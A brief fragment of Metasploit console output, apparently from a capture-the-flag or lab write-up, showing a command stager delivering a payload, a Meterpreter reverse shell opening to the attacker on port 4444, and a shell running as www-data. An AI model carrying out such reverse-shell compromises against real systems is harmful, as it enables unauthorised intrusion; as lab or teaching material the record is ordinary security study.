 [*] Meterpreter session 1 opened (10.10.14.228:4444 -> 10.129.203.52:38188) at 2025-10-03 21:23:51 -0500
[*] Command Stager progress -  82.73% done (91/110 bytes)
[*] Command Stager progress - 100.00% done (110/110 bytes)
[*] Server stopped.
(Meterpreter 1)(/var/www/html/files) > shell
Process 1727 created.
Channel 1 created.
whoami
www-data